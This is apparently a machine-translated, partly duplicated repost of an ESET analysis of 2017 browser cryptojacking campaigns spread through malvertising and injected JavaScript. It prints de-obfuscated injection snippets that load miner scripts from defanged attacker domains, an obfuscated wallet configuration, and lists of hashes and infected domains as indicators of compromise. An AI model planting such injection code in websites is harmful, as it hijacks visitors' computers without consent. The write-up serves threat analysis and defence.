In unity - profit. ESET examines browser miner
In recent months, we have discovered JavaScript files, obviously intended for mining cryptocurrency directly in the browser. Cybercriminals have long mastered mining, but they usually install malware or potentially unwanted applications ( PUA ) on victims' machines. In this case, mining is done in the browser when the user visits certain sites. There is no need to look for vulnerabilities and / or infect a computer - a browser with JavaScript enabled is enough (by default in most browsers).

According to ESET telemetry, one of the threat propagation vectors is malicious advertising ( malvertizing ). The type of tasks with high CPU utilization blocks most ad networks, as this reduces the quality of user interaction. It may seem that the idea of mining in the browser is contrary to common sense, since bitcoin mining requires high-performance CPU. But the authors of the web-miner chose cryptocurrencies that do not require special equipment - it is easier to provide a sufficient number of computers, “infecting” the sites, and not the machines themselves.
Campaigns of this kind can be carried out in any country, but this particular threat prevails in Russia, Ukraine and Belarus (see figure below). The reason for targeting was probably the choice of the language of the sites into which the scripts were embedded.
')

Figure 1. Countries where the web miner is most active, according to ESET telemetry
Figure 2 shows the rating of one of the domains:

Figure 2. Rating reasedoper [.] Pw in the Cisco Umbrella Top 1M. The lower - the higher the popularity.
The idea of mining cryptocurrency in the browser is not something new. In 2013, students at the Massachusetts Institute of Technology (MIT) founded Tidbit, a company that offered a bitcoin mining service. Instead of showing ads, site administrators could earn money on mining by adding a Tidbit script to their sites. Soon the founders received a subpoena, because they used the computing power of users without their consent. As a result, the parties came to an amicable settlement , but the Tidbit project had to be curtailed.
Previously, several other services, such as
A script distribution method of this type determines whether it is legitimate or undesirable. In this case, we found two ways to force the user to execute scripts: a malicious advertisement or a hard-coded fragment of JavaScript code.

Figure 3. Scheme of distribution of mining scripts.
Malicious Ads
The main way to spread mining scripts is malicious advertising. It is based on the purchase of traffic from the advertising network and the distribution of a malicious script instead of the usual advertising. In this particular case, we are not sure whether the script injection has been applied or the
The main sites that provided traffic for mining scripts during July 2017 are shown in the following figure. We noticed that sites with streaming video or browser games dominate here. This makes sense, since users tend to spend time on the same page. In addition, these pages are expected to have a high CPU load, which allows you to disguise the additional load from the mining script. So he manages to work longer and use more computational power.

Figure 4. Sites providing traffic to mining scripts, according to ESET telemetry.
The site that we watched with the most malicious advertising activity,

Figure 5. Alexa rating for Okino [.] Tv.

Figure 6. CPU load when visiting wotsite [.] Net.
The following figure 7 shows an interesting pattern of the redirection chain. The first three redirections implement the script provided by the next transition, as shown in Figures 8, 9, and 10. The first domain used in redirection (
We could also observe

Figure 7. Redirection chain from okino [.] Tv to the mining script.
Figure 8. From the start page of Okino [.] Tv.
Figure 9. From the script on Skyadsvideo1 [.] En / code.php (after de-obfuscation).
Figure 10 - lmodr [.] Biz / mdstat2.php.
A search on PassiveTotal shows that
Figure 11. listat [.] Biz / 3.html.
To our surprise, we noticed that
Hard-coded JavaScript code
We also found about 60 sites in the Google cache, in which almost the same javascript fragments were implemented as in Figure 10. The start page of these sites injects the script obtained at
Figure 12. The introduction of the script in the start page.
The script addresses URLs from various domains, including the
A partial list of involved domains is given at the end of the post. It appears that none of these sites is widely known.
Several scripts are hosted on
In Figure 13, you can see that the script allows you to mine Feathercoin , Litecoin and Monero . Although it seems that Litecoin is no longer mine.
Figure 13. You can mine three types of cryptocurrency.
Feathercoin and Litecoin are Bitcoin-inspired cryptocurrencies. The main difference is that they use other hashing algorithms: neoscrypt and scrypt, respectively. The goal is to reduce the need for special equipment, such as an ASIC miner, instead of regular CPUs. Their production requires not only CPU power, but also considerable memory resources.
The latest Altcoin cryptocurrency, Monero, is different from the other two. The main feature is an increased level of confidentiality compared to Bitcoin. Transactions are harder to track down because its blockchain is opaque. In particular, it uses ring signatures to hide the sender address among several different address choices. It also generates a new public key for each transfer to hide the real recipient. The cryptonight hash algorithm used also requires a lot of memory. So it makes sense to use this type of altcoin for JavaScript mining on conventional machines.
Mining requires high computational power, so it is not surprising that the attackers decided to use asm.js instead of the usual JavaScript to execute hashing algorithms. Asm.js is one and a half to two times slower than the usual execution of these algorithms in C. There are three such scripts:
Finally, the address of the Feathercoin wallet is the same in all scripts, while Monero uses different addresses. In several scripts there are the same addresses - thus, we believe that they all belong to the same cyber group. Due to the anonymity characteristic of Monero, we could not see the amount of money that was stored in the wallets. As for Feathercoin, the address is not visible on the network. This is probably due to the use of the mining pool.
In the mining scripts, we found the hard-coded address of the wallet Feathercoin
At the beginning of 2016, a user complained in a post about a script loading the CPU at 100%. According to the description, this is very similar to what we analyzed, and the addresses of the Feathercoin wallets are the same. By the time of discovery, the mining script was located at minecrunch [.] Co. A search by domain name leads us to a discussion on cryptocurrencytalk.com, in which the user Kukunin describes his “modest service - MineCrunch.” Concerning performance, the author states the following:
“While classic mining on a CPU gives you too little revenue, distributed mining (hundreds and thousands of visitors) of some new cryptocoins (when using only CPU or something like that) with a near native speed (thanks to asm.js) can be very personal.
[...]
C Scrypt miner was compiled with Javascript using Emscripten for best performance. The performance is about 1.5 times lower than that of the native cpuminer application. ”
The link in the first post gives the same address of the Feathercoin wallet as an example. This reinforces the connection between the miner
Despite the decrease in productivity when using a script instead of a native program, the number of visitors to sites with a mining script allows operators to benefit. In June, the number of DNS lookups for
Even if we consider this activity as an alternative to traditional advertising, it is undesirable without the consent of the user. The New Jersey Division of Consumer Affairs (New Jersey Division of Consumer Affairs) has decided that mining on a user's machine without obtaining its consent is equal to accessing a computer. Thus, the developers of such services should explicitly notify the user before the start of mining, which was clearly not done in the case of distribution through malicious advertising.
Users can protect themselves from such threats with the help of an ad blocker or scripts installed as an add-on in browsers. Users of ESET products can protect themselves from these malicious scripts, defined as JS / CoinMiner.A potentially unsafe application , by enabling the detection of potentially unwanted applications.
URL address
SHA-1
Detection
JS / CoinMiner.A unsafe app
Domains with a hard-coded injected script

Overview
According to ESET telemetry, one of the threat propagation vectors is malicious advertising ( malvertizing ). The type of tasks with high CPU utilization blocks most ad networks, as this reduces the quality of user interaction. It may seem that the idea of mining in the browser is contrary to common sense, since bitcoin mining requires high-performance CPU. But the authors of the web-miner chose cryptocurrencies that do not require special equipment - it is easier to provide a sufficient number of computers, “infecting” the sites, and not the machines themselves.
Campaigns of this kind can be carried out in any country, but this particular threat prevails in Russia, Ukraine and Belarus (see figure below). The reason for targeting was probably the choice of the language of the sites into which the scripts were embedded.
')

Figure 1. Countries where the web miner is most active, according to ESET telemetry
Figure 2 shows the rating of one of the domains:
–reasedoper[.]pw , on which these scripts were placed, in the Cisco Umbrella Top 1M. We noted a significant increase in DNS lookups at this address for March-April 2017. And on June 28, 2017, reasedoper[.]pw reached the 26300th line - the well-known GitHub Gist service ( gist.github.com ), which occupied 26293, has a comparable level of popularity. line for the same date.
Figure 2. Rating reasedoper [.] Pw in the Cisco Umbrella Top 1M. The lower - the higher the popularity.
Story
The idea of mining cryptocurrency in the browser is not something new. In 2013, students at the Massachusetts Institute of Technology (MIT) founded Tidbit, a company that offered a bitcoin mining service. Instead of showing ads, site administrators could earn money on mining by adding a Tidbit script to their sites. Soon the founders received a subpoena, because they used the computing power of users without their consent. As a result, the parties came to an amicable settlement , but the Tidbit project had to be curtailed.
Previously, several other services, such as
bitp[.]it , offered mining in the browser. Services have ceased to exist due to the low efficiency of mining Bitcoins using standard CPU / GPU. For example, the project bitp[.]it closed in July 2011.How is the spread
A script distribution method of this type determines whether it is legitimate or undesirable. In this case, we found two ways to force the user to execute scripts: a malicious advertisement or a hard-coded fragment of JavaScript code.

Figure 3. Scheme of distribution of mining scripts.
Malicious Ads
The main way to spread mining scripts is malicious advertising. It is based on the purchase of traffic from the advertising network and the distribution of a malicious script instead of the usual advertising. In this particular case, we are not sure whether the script injection has been applied or the
listat[.]biz been compromised. But the listat[.]biz really suspicious, because it seems to be copying LiveInternet counter (the ranking of LiveInternet sites), a legitimate visitor counter . Moreover, many suspicious domains have been registered to the same email address, including the lmodr[.]biz , which is also present in this malicious chain.The main sites that provided traffic for mining scripts during July 2017 are shown in the following figure. We noticed that sites with streaming video or browser games dominate here. This makes sense, since users tend to spend time on the same page. In addition, these pages are expected to have a high CPU load, which allows you to disguise the additional load from the mining script. So he manages to work longer and use more computational power.

Figure 4. Sites providing traffic to mining scripts, according to ESET telemetry.
The site that we watched with the most malicious advertising activity,
okino[.]tv , is quite popular. At the time of this writing, his Alexa rating was 907 in Russia and 233 in Ukraine. Other sites used in the campaign ranked high in Alexa Top 1000 Alexa in Russia also occupied high positions.
Figure 5. Alexa rating for Okino [.] Tv.

Figure 6. CPU load when visiting wotsite [.] Net.
The following figure 7 shows an interesting pattern of the redirection chain. The first three redirections implement the script provided by the next transition, as shown in Figures 8, 9, and 10. The first domain used in redirection (
skyadsvideo1[.]ru in our example) does not always match.We could also observe
code.moviead55[.]ru . Both belong to the same IP addresses - 167.114.238.246 and 167.114.249.120. According to Whois, for the skyad[.]video domain, whose subdomain code.skyad[.]video also belongs to the same two addresses, the domains indicate the connection with the owner of the ad network SkyAdVideo.
Figure 7. Redirection chain from okino [.] Tv to the mining script.
<!--noindex--> <div id="sky_video"></div> <script type="text/javascript" src="http://skyadsvideo1.ru/code.php?v=e225aa8e9c1a68539730f11001490407"></script> <!--/noindex--> Figure 8. From the start page of Okino [.] Tv.
var script = document.createElement('script'); script.src = '//lmodr[.]biz/mdstat2.php'; script.async = true; document.head.appendChild(script) Figure 9. From the script on Skyadsvideo1 [.] En / code.php (after de-obfuscation).
var script = document.createElement('script'); script.src = '//listat[.]biz/3.html?group=mdstat2_net&seoref=' + encodeURIComponent(document.referrer) + '&rnd=' + Math.random() + '&HTTP_REFERER=' + encodeURIComponent(document.URL); script.async = true; document.head.appendChild(script); Figure 10 - lmodr [.] Biz / mdstat2.php.
A search on PassiveTotal shows that
listat[.]biz made redirections only to mining scripts, except on June 1 and July 5, when it also redirected the user to real web-based visiting counters and to anstatalsl[.]biz . It seems that lmodr[.]biz listat[.]biz and listat[.]biz are used only for the implementation of mining scripts. function show_260() { var script = document.createElement('script'); script.src = '//mataharirama[.]xyz/launcher.9.single.js'; script.async = true; document.head.appendChild(script); } show_260(); Figure 11. listat [.] Biz / 3.html.
To our surprise, we noticed that
moviead55[.]ru , the first transition, could also introduce a miner. It is posted directly on the site and may mine ZCash cryptocurrency. It uses a pool located on ws.zstat[.]net:8889 , and communication takes place via the Web socket protocol. However, we did not find any similarities in the code with the scripts laid out on reasedoper[.]pw . It seems that these are different groups engaged in extracting benefits from the computing power of their visitors.Hard-coded JavaScript code
We also found about 60 sites in the Google cache, in which almost the same javascript fragments were implemented as in Figure 10. The start page of these sites injects the script obtained at
script.php . <script type="text/javascript"> document.write("<script type=text/javascript src=\""+"/script.php?group=4goodluck_org&r="+encodeURIComponent(document.referrer)+"&p="+encodeURIComponent(document.URL)+"\"><\/script>"); </script> Figure 12. The introduction of the script in the start page.
The script addresses URLs from various domains, including the

static.reasedoper[.]pw , which stores the mining JS script. An analysis of these scripts is presented in the next section. One of the domains where the embedded code fragment was also present, listat[.]org , has the same IP address as the other one used for malicious advertising ( listat[.]biz ). Another similarity is the function name, show_260 , which is also used in this campaign.A partial list of involved domains is given at the end of the post. It appears that none of these sites is widely known.
How does the mining work
Several scripts are hosted on
static.reasedoper[.]pw and mataharirama[.]xyz . Scripts that contain the word multi in the title are multi-threaded, unlike those that have the word single in the title and use one stream. These are the main JavaScript files that run the mining of various cryptocurrencies. Scripts are slightly obfuscated - string literals are written using hexadecimal control sequences (“\ x42 \ x43 ...”).In Figure 13, you can see that the script allows you to mine Feathercoin , Litecoin and Monero . Although it seems that Litecoin is no longer mine.
function(_0xab8e5a, _0x36e7b7, _0x4c105c) { _0x36e7b7[_0x7e60('0x5')] = { 'assets_domain': _0x7e60('0xee'), 'debug': !![], 'feathercoin': { 'pool': _0x7e60('0xef'), 'default_wallet': '6nmfjYVToBWb2ys4deasdydPj1kW9Gyfp4' }, 'monero': { 'pool': _0x7e60('0xf0'), 'default_wallet': _0x7e60('0xf1') }, 'litecoin': { 'pool': '', 'default_wallet': '' } }; } Figure 13. You can mine three types of cryptocurrency.
Feathercoin and Litecoin are Bitcoin-inspired cryptocurrencies. The main difference is that they use other hashing algorithms: neoscrypt and scrypt, respectively. The goal is to reduce the need for special equipment, such as an ASIC miner, instead of regular CPUs. Their production requires not only CPU power, but also considerable memory resources.
The latest Altcoin cryptocurrency, Monero, is different from the other two. The main feature is an increased level of confidentiality compared to Bitcoin. Transactions are harder to track down because its blockchain is opaque. In particular, it uses ring signatures to hide the sender address among several different address choices. It also generates a new public key for each transfer to hide the real recipient. The cryptonight hash algorithm used also requires a lot of memory. So it makes sense to use this type of altcoin for JavaScript mining on conventional machines.
Mining requires high computational power, so it is not surprising that the attackers decided to use asm.js instead of the usual JavaScript to execute hashing algorithms. Asm.js is one and a half to two times slower than the usual execution of these algorithms in C. There are three such scripts:
scrypt.asm.js (Litecoin), cryptonight.asm.js (Monero) and neoscrypt.asm.js (Feathercoin).Finally, the address of the Feathercoin wallet is the same in all scripts, while Monero uses different addresses. In several scripts there are the same addresses - thus, we believe that they all belong to the same cyber group. Due to the anonymity characteristic of Monero, we could not see the amount of money that was stored in the wallets. As for Feathercoin, the address is not visible on the network. This is probably due to the use of the mining pool.
Link to previous web miners
In the mining scripts, we found the hard-coded address of the wallet Feathercoin
6nmfjYVToBWb2ys4deasdydPj1kW9Gyfp4 . A Google search indicates that the address has been in use for several years.At the beginning of 2016, a user complained in a post about a script loading the CPU at 100%. According to the description, this is very similar to what we analyzed, and the addresses of the Feathercoin wallets are the same. By the time of discovery, the mining script was located at minecrunch [.] Co. A search by domain name leads us to a discussion on cryptocurrencytalk.com, in which the user Kukunin describes his “modest service - MineCrunch.” Concerning performance, the author states the following:
“While classic mining on a CPU gives you too little revenue, distributed mining (hundreds and thousands of visitors) of some new cryptocoins (when using only CPU or something like that) with a near native speed (thanks to asm.js) can be very personal.
[...]
C Scrypt miner was compiled with Javascript using Emscripten for best performance. The performance is about 1.5 times lower than that of the native cpuminer application. ”
The link in the first post gives the same address of the Feathercoin wallet as an example. This reinforces the connection between the miner
reasedoper[.]pw and minecrunch[.]co Although the goal of MineCrunch was to offer an open service for distributed mining, the revenue generated by reasedoper[.]pw obviously only went to the author of MineCrunch (or owners of hard-coded addresses.Conclusion
Despite the decrease in productivity when using a script instead of a native program, the number of visitors to sites with a mining script allows operators to benefit. In June, the number of DNS lookups for
reasedoper[.]pw was the same as for gist.github.com , according to the Cisco Umbrella Top 1M.Even if we consider this activity as an alternative to traditional advertising, it is undesirable without the consent of the user. The New Jersey Division of Consumer Affairs (New Jersey Division of Consumer Affairs) has decided that mining on a user's machine without obtaining its consent is equal to accessing a computer. Thus, the developers of such services should explicitly notify the user before the start of mining, which was clearly not done in the case of distribution through malicious advertising.
Users can protect themselves from such threats with the help of an ad blocker or scripts installed as an add-on in browsers. Users of ESET products can protect themselves from these malicious scripts, defined as JS / CoinMiner.A potentially unsafe application , by enabling the detection of potentially unwanted applications.
Indicators of compromise
URL address

SHA-1
d5482f2f7bab8a8832f65f6ba5dc2edc5e19687f launcher.5.multi.js
b5d475d9c084d652faabe3888bbda5b673ebe9dd launcher.5.single.js
626646c572211e157dceeb4b918b9f46c3c656f5 launcher.6.single.js
3c70b32180c2e6ae39006eee867135650c98cfa0 launcher.6.multi.js
80c11eb331758a4d6d581ddcb5ebeca9410afe93 launcher.7.multi.js
52317c0abdc69f356dd2865c1fd35923f8beb7d3 launcher.7.single.js
31d40684cd765ef6625fd9a03d2522d84f0ca79b launcher.8.single.js
9bc931ec55d1fed45bec1c571a401f4a201a02cf launcher.8.multi.js
afae4cf246125671b7eae976c7329b4e0729e109 launcher.9.multi.js
3ac2e2d827e39bd802d5e3f7619099696bc38955 launcher.9.single.js
c4c5f13f0250364bd1321d038d56dbf1a97154f8 launcher.10.single.js
29695469e53822602d9b1884c2268a68e80df999 launcher.10.multi.js
b34216ee46ea1355cbc956514012e74ff9712129 launcher.11.multi.js
9394db4ba0ee70673d451547fd4ae40bfea6112d launcher.11.single.js
6f0bf3fa4dea541a7293b89661d539bb602218c6 launcher.12.single.js
3512351bd8903ae82cc1162fed4faaafceba893d launcher.12.multi.js
5adf5146a84699b6aca5e9da52bb629bceaa7726 launcher.13.single.js
8c45141791b94e172fd5ad8eaefebe5ebb8e729c launcher.13.multi.js
519928629becb1f8b18a56609b03d4cea3c52ddd launcher.14.multi.js
c5629530af39c99c25f83baee7db4a24a9d0aa03 launcher.14.single.js
bf3a1151bc4f8188f735583257ecbbd1eaff123f launcher.15.multi.js
6e5d2b1b9f1140079f3b48edec09c8515e77e14d launcher.15.single.js
12b1bfd6b49c02f928f0429f1505d114583c213c monero.worker.js
885f102c9d4dd2e286401756ca265e4aa3f7a664 scrypt.worker.jsDetection
JS / CoinMiner.A unsafe app
Domains with a hard-coded injected script
allday[.]in[.]ua
anekbook[.]ru
bike[.]co[.]ua
cg-lab[.]ru
dikobras[.]com
doctrina62[.]ru
ekavuz[.]ru
fenix-45[.]ru
ipnalog[.]ru
jobochakov[.]com
kharkov-arenda[.]com[.]ua
kuzdoska[.]ru
laminirovanievolos[.]ru
marlin-group[.]ru
mat4ast[.]com
megalifez[.]net
mirstihoff[.]ru
munirufa[.]ru
murlyka[.]net[.]ua
newscom[.]ru
obad[.]ru
ogms[.]ru
opinionblog[.]ru
optiplast[.]ru
otdamprimy[.]ru
pcook[.]ru
pogelanie[.]info
posbank[.]ru
programs-tv[.]ru
psinovo[.]ru
scoot-club[.]ru
ska4ka[.]com
stihi[.]by
stihoslov[.]ru
subcar[.]org
sumytex[.]in[.]ua
suntehnic[.]ru
td-klassik[.]ru
trbook[.]com[.]ua
vstupino[.]su
x-sport[.]infoSource: https://habr.com/ru/post/337960/
All Articles